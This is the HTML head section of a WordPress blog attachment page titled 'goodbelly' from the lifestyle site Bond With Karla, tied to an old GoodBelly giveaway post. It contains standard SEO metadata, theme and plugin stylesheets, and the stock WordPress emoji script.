

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/goodbelly-vip-giveaway/goodbelly/
body_size: 20468
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>goodbelly - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/goodbelly-vip-giveaway/goodbelly/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/goodbelly-vip-giveaway/goodbelly/","url":"https://bondwithkarla.com/goodbelly-vip-giveaway/goodbelly/","name":"goodbelly - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/goodbelly-vip-giveaway/goodbelly/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/goodbelly-vip-giveaway/goodbelly/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2011/08/goodbelly.bmp","datePublished":"2011-08-01T20:52:23+00:00","breadcrumb":{"@id":"https://bondwithkarla.com/goodbelly-vip-giveaway/goodbelly/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/goodbelly-vip-giveaway/goodbelly/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/goodbelly-vip-giveaway/goodbelly/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2011/08/goodbelly.bmp","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2011/08/goodbelly.bmp"},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/goodbelly-vip-giveaway/goodbelly/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"GoodBelly VIP Giveaway","item":"https://bondwithkarla.com/goodbelly-vip-giveaway/"},{"@type":"ListItem","position":3,"name":"goodbelly"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; goodbelly Comments Feed" href="https://bondwithkarla.com/goodbelly-vip-giveaway/goodbelly/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/media/4457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=4457' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fgoodbelly-vip-giveaway%2Fgoodbelly%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fgoodbelly-vip-giveaway%2Fgoodbelly%2F&#038;format=xml" />

